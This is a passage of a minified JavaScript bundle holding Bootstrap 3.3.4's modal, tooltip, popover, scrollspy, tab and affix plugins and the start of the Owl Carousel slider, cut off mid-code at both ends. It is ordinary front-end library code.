t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var s=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){s.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):o()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};function i(i,s){return this.each(function(){var n=t(this),r=n.data("bs.modal"),o=t.extend({},e.DEFAULTS,n.data(),"object"==typeof i&&i);r||n.data("bs.modal",r=new e(this,o)),"string"==typeof i?r[i](s):o.show&&r.show(s)})}var s=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var s=t(this),n=s.attr("href"),r=t(s.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},r.data(),s.data());s.is("a")&&e.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),i.call(r,o,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};e.VERSION="3.3.4",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),r=n.length;r--;){var o=n[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=o){var a="hover"==o?"mouseenter":"focusin",h="hover"==o?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(h+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i&&i.$tip&&i.$tip.is(":visible"))i.hoverState="in";else{if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var n=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,l=h.test(a);l&&(a=a.replace(h,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element);var c=this.getPosition(),p=r[0].offsetWidth,u=r[0].offsetHeight;if(l){var d=a,f=this.options.container?t(this.options.container):this.$element.parent(),m=this.getPosition(f);a="bottom"==a&&c.bottom+u>m.bottom?"top":"top"==a&&c.top-u<m.top?"bottom":"right"==a&&c.right+p>m.width?"left":"left"==a&&c.left-p<m.left?"right":a,r.removeClass(d).addClass(a)}var g=this.getCalculatedOffset(a,c,p,u);this.applyPlacement(g,a);var _=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",_).emulateTransitionEnd(e.TRANSITION_DURATION):_()}},e.prototype.applyPlacement=function(e,i){var s=this.tip(),n=s[0].offsetWidth,r=s[0].offsetHeight,o=parseInt(s.css("margin-top"),10),a=parseInt(s.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e.top=e.top+o,e.left=e.left+a,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var h=s[0].offsetWidth,l=s[0].offsetHeight;"top"==i&&l!=r&&(e.top=e.top+r-l);var c=this.getViewportAdjustedDelta(i,e,h,l);c.left?e.left+=c.left:e.top+=c.top;var p=/top|bottom/.test(i),u=p?2*c.left-n+h:2*c.top-r+l,d=p?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(u,s[0][d],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var s=this,n=t(this.$tip),r=t.Event("hide.bs."+this.type);function o(){"in"!=s.hoverState&&n.detach(),s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),i&&i()}if(this.$element.trigger(r),!r.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",o).emulateTransitionEnd(e.TRANSITION_DURATION):o(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],s="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var r=s?{top:0,left:0}:e.offset(),o={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=s?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,o,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,s){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-s,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-s/2,left:e.left-i}:{top:e.top+e.height/2-s/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,s){var n={top:0,left:0};if(!this.$viewport)return n;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-o.scroll,h=e.top+r-o.scroll+s;a<o.top?n.top=o.top-a:h>o.top+o.height&&(n.top=o.top+o.height-h)}else{var l=e.left-r,c=e.left+r+i;l<o.left?n.left=o.left-l:c>o.width&&(n.left=o.left+o.width-c)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type)})};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var s=t(this),n=s.data("bs.tooltip"),r="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||s.data("bs.tooltip",n=new e(this,r)),"string"==typeof i&&n[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.4",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var s=t(this),n=s.data("bs.popover"),r="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||s.data("bs.popover",n=new e(this,r)),"string"==typeof i&&n[i]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(i,s){this.$body=t(document.body),this.$scrollElement=t(i).is(document.body)?t(window):t(i),this.options=t.extend({},e.DEFAULTS,s),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",s=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",s=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),r=/^#./.test(n)&&t(n);return r&&r.length&&r.is(":visible")&&[[r[i]().top+s,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),s=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=s)return o!=(t=r[r.length-1])&&this.activate(t);if(o&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)o!=r[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',s=t(i).parents("li").addClass("active");s.parent(".dropdown-menu").length&&(s=s.closest("li.dropdown").addClass("active")),s.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.scrollspy"),r="object"==typeof i&&i;n||s.data("bs.scrollspy",n=new e(this,r)),"string"==typeof i&&n[i]()})}var s=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=s,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.VERSION="3.3.4",e.TRANSITION_DURATION=150,e.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),s=e.data("target");if(s||(s=(s=e.attr("href"))&&s.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),o=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(r),e.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(s);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},e.prototype.activate=function(i,s,n){var r=s.find("> .active"),o=n&&t.support.transition&&(r.length&&r.hasClass("fade")||!!s.find("> .fade").length);function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),o?(i[0].offsetWidth,i.addClass("in")):i.removeClass("fade"),i.parent(".dropdown-menu").length&&i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}r.length&&o?r.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),r.removeClass("in")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.tab");n||s.data("bs.tab",n=new e(this)),"string"==typeof i&&n[i]()})}var s=t.fn.tab;t.fn.tab=i,t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=s,this};var n=function(e){e.preventDefault(),i.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(t){"use strict";var e=function(i,s){this.options=t.extend({},e.DEFAULTS,s),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.4",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,e,i,s){var n=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=r.top)&&"bottom":!(n+o<=t-s)&&"bottom";var a=null==this.affixed,h=a?n:r.top;return null!=i&&n<=i?"top":null!=s&&h+(a?o:e)>=t-s&&"bottom"},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),s=this.options.offset,n=s.top,r=s.bottom,o=t(document.body).height();"object"!=typeof s&&(r=n=s),"function"==typeof n&&(n=s.top(this.$element)),"function"==typeof r&&(r=s.bottom(this.$element));var a=this.getState(o,i,n,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var h="affix"+(a?"-"+a:""),l=t.Event(h+".bs.affix");if(this.$element.trigger(l),l.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(h).trigger(h.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:o-i-r})}};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.affix"),r="object"==typeof i&&i;n||s.data("bs.affix",n=new e(this,r)),"string"==typeof i&&n[i]()})}var s=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=s,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),s=e.data();s.offset=s.offset||{},null!=s.offsetBottom&&(s.offset.bottom=s.offsetBottom),null!=s.offsetTop&&(s.offset.top=s.offsetTop),i.call(e,s)})})}(jQuery),function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},h),this.e=t.extend({},l),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function r(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function o(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,h,l;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},h={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},l={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,h=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&h.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var e,i,n;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,o,a,h;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,o=r(n).x,a=r(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)h=this.getTransformProperty(),this.drag.offsetX=h,this.animate(h),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=o-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=o-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var 